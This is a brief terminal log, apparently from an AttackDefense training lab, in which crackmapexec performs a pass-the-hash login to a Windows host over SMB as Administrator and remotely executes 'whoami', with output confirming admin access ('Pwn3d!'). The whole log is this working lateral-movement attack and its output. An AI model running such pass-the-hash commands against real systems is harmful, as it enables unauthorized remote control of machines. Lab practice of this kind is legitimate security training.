 root@attackdefense:~# crackmapexec smb 10.0.19.45 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d" -x "whoami"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         10.0.19.45      445    ATTACKDEFENSE    [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE) (domain:AttackDefense) (signing:False) (SMBv1:False)
SMB         10.0.19.45      445    ATTACKDEFENSE    [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9507378dc88d (Pwn3d!)
SMB         10.0.19.45      445    ATTACKDEFENSE    [+] Executed command
SMB         10.0.19.45      445    ATTACKDEFENSE    attackdefense\administrator